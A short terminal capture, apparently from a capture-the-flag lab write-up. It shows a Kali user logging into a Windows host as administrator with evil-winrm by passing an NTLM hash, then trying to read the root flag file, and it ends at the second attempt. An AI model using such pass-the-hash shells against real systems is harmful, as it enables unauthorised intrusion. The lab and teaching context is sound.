 ┌──(kalin㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.69 -u administrator -H '8da83a3fa618b6e3a00e93f676c92a6e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\users\administrator\root.txt
Cannot find path 'C:\users\administrator\root.txt' because it does not exist.
At line:1 char:1
+ type C:\users\administrator\root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\users\administrator\root.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\users\administrator\desktop\root.txt